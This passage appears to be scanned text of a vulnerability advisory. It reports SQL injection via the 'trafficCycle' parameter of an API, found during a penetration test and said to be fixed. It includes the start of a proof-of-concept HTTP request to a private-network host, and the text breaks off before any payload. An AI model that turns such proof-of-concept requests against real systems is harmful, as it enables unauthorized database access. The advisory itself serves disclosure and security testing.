
allows an attacker to inject sql 
commands from search section with 
'trafficCycle' parameter.

# This vulnerability was discovered 
during the penetration testing and the 
vulnerability was fixed.

=============================================
# PoC : SQLi :

GET /rass/api/v1/trafficCycle/98 
HTTP/1.1

Host: 192.168.1.25

User-Agent: Mozilla/5.0 (Windows NT 
10.0; Win64; x64; rv:88.0) 
Gecko/20100101 Firefox/88.0

Accept: application/json

Accept-Language: tr-TR,tr;q=0.8,en-
US;q=0.5,en;q=0.3

Accept-Encoding: gzip, deflate
